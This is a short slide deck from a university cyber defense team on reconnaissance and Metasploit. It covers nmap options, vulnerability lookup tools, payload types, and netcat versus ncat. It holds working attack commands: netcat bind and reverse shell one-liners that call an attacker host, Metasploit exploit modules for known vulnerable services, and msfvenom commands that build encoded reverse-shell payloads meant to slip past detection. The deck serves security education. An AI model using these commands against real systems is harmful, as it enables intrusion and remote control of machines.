Slide 1

UMBC Cyber Defense Team
Recon & metasploit
2016-2017

Slide 2

Overview
NMAP
Metasploit
Netcat vs Ncat
Bind vs Reverse Shell

Slide 3
NMAP
O – OS detection
T – Timing template (1-5, 5 being the fastest)
p port_number (or port range)
E.g. nmap –p 22 127.0.0.1 OR nmap –p 1-100 127.0.0.1
Scanning a subnet: nmap 192.168.1.1/24
sP – simple ping (sn is the newer version)

Slide 4
Finding Vulnerabilities
Google
ExploitDB
SearchSploit
Nmap scripts (/user/share/nmap/scripts)
Enum4Linux (windows and samba)
Tons of other tools

Slide 5
Metasploit
Metasploit is an exploitation framework
Msfconsole (metasploit framework interface)
Auxillary
Scanning, fuzzing, sniffing, etc.
An exploit without a payload
Exploit
A module that uses a payload
Payload
Shellcode, code that runs remotely

Slide 6
Single vs. Staged Payloads
Single payload
Contains the exploit and full shell code
More stable, but larger than staged payloads
Staged payload:
Contains multiple parts
A stager is sent to download a larger payload (the stage)
Less stable

Slide 7
Armitage
Front-end GUI for metasploit
Don’t Hail Mary

Slide 8
Netcat vs. Ncat
Netcat is a networking utility for reading and writing to/from network connections on TCP/UDP
Ncat is a better implementation of netcat
It allows for encryption of bind and reverse shells to avoid intrusion detection systems
It also supports authentication

Slide 9

Netcat Bind Shell

Slide 10

Netcat Reverse Shell

Slide 11
Bind Shell vs. Reverse Shell
Bind Shell:
Target machine: nc –nvlp 1337 –e /bin/bash
Attacking machine: nc –nv target_machine_ip 1337
Reverse Shell:
Target machine: nc –nv attacking_machine_ip 1337 –e /bin/bash
Attacking machine: nc –nvlp 1337

Slide 12
DEMO

Slide 13
A couple of metasploit exploits
use exploit/multi/samba/usermap_script
use exploit/unix/misc/distcc_exec
use exploit/unix/irc/unreal_ircd_3281_backdoor
Enum4linux (found the tmp share)
use auxiliary/admin/smb/samba_symlink_traversal

Slide 14
Encoding Payloads
msfvenom -p linux/x86/shell/reverse_tcp LHOST=192.168.1.9 LPORT=999 -e x86/shikata_ga_nai --platform linux -f raw > genshell
After selecting payload to use:
generate -b '\x00' -e x86/shikata_ga_nai -o LHOST=192.168.1.9,LPORT=7777 -f /root/temppayload
Set encoder x86/shikata_ga_nai

